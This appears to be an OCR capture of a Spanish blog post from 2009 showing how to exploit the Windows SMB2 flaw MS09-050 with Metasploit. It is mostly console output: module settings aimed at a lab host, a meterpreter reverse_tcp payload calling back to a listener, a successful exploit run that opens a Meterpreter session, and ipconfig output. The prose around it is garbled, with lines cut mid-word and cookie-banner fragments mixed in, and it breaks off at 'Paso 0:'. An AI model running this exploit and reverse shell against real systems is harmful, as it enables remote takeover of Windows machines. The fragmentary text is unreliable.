 Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Module options (exploit/windows/smb/ms09_050_smb2_negotiate_func_index):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 172.16.196.129 yes The target address
RPORT 445 yes The target port (TCP)
WAIT 180 yes The number of seconds to wait for the attack to complete.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.16.196.1 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows Vista SP1/SP2 and Server 2008 (x86)
msf exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > exploit
[*] Started reverse TCP handler on 172.16.196.1:4444
[*] 172.16.196.129:445 - Connecting to the target (172.16.196.129:445)...
[*] 172.16.196.129:445 - Sending the exploit packet (938 bytes)...
[*] 172.16.196.129:445 - Waiting up to 180 seconds for exploit to trigger...
[*] Sending stage (179779 bytes) to 172.16.196.129
[*] Meterpreter session 1 opened (172.16.196.1:4444 -> 172.16.196.129:49158) at 2018-08-27 13:22:03 +0200
meterpreter > ipconfig
Interface 1
============
Name : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295
IPv4 Address : 127.0.0.1
de Google para prestar sus servicios y para analizar su tráfi
Google, junto con las métricas de rendimiento y de seg
de uso y detectar y solucionar abusos.
Blogroll en español Blogroll in English Herramientas Afilia
Explotando Windows SMB2 a través de Metasploit
PUBLICADO POR VICENTE MOTOS ON MARTES, 22 DE DICIEMBRE DE 2009 ETIQUETAS: METASPLOIT ,
VULNERABILIDADES
Recientemente, salió a la luz un aviso que confirmaba un fallo en la implemen
protocolo SMB2 de Windows que podría permitir a un atacante la ejecución r
código en las últimas versiones del sistema operativo de Microsoft.
vulnerabilidad, que en un principio se publicó como denegación de servicio
7 build ~7130 (después de la RC1) aunque los usuarios de
seguir estando en riesgo.
vida :-), se ha liberado al dominio público código completam
funcional para esta vulnerabilidad a través de Metasploit, elevando la posibilida
ataques de ejecución de código remoto. Se trata del exploit creado y liberado
Stephen Fewer de Harmony Security. A continuación se muestran una serie de
ejecutarlo a través de Metasploit:
Paso 0: